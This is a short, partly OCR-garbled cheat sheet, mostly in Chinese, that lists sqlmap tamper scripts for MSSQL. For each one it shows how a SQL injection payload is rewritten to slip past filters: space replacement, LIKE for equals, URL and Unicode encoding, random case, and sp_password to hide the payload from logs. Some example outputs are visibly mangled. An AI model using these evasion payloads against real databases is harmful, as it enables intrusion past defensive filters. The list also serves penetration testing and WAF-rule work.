 MSSQL
1
space2hash.py
绕过过滤‘=’ 替换空格字符（”），（’
－ ‘）后跟一个破折号注释，一个随机字
符串和一个新行（’ n’）
'1 AND 9227=9227'
'1--nVNaVoPYeva%0AAND--
ngNvzqu%0A9227=9227'
2
equaltolike.py
like 代替等号
* Input: SELECT * FROM users WHERE id=1
2 * Output: SELECT * FROM users WHERE id
LIKE 1
3
space2mssqlblank.py(mssql)
空格替换为其它空符号
Input: SELECT id FROM users
Output: SELECT%08id%02FROM%0Fusers
* Microsoft SQL Server
2000
* Microsoft SQL Server
2005
4
space2mssqlhash.py
替换空格
('1 AND 9227=9227')
'1%23%0AAND%23%0A9227=9227'
5
between.py
用between替换大于号（>）
('1 AND A > B--')
'1 AND A NOT BETWEEN 0 AND B--'
6
percentage.py
asp允许每个字符前面添加一个%号
* Input: SELECT FIELD FROM TABLE
* Output: %S%E%L%E%C%T %F%I%E%L%D %F%R%O%M
%T%A%B%L%E
7
sp_password.py
追加sp_password’从DBMS日志的自动模糊
处理的有效载荷的末尾
('1 AND 9227=9227-- ')
'1 AND 9227=9227-- sp_password'
8
charencode.py
url编码
* Input: SELECT FIELD FROM%20TABLE
* Output:
%53%45%4c%45%43%54%20%46%49%45%4c%44%20%46
%52%4f%4d%20%54%41%42%4c%45
9
randomcase.py
随机大小写
* Input: INSERT
* Output: InsERt
10
charunicodeencode.py
字符串 unicode 编码
* Input: SELECT FIELD%20FROM TABLE
* Output:
%u0053%u0045%u004c%u0045%u0043%u0054%u0020
%u0046%u0049%u0045%u004c%u0044%u0020%u0046
%u0052%u004f%u004d%u0020%u0054%u0041%u0042
%u004c%u0045′
11
space2comment.py
Replaces space character (‘ ‘)
with comments ‘/**/’
* Input: SELECT id FROM users
* Output: SELECT//id//FROM/**/users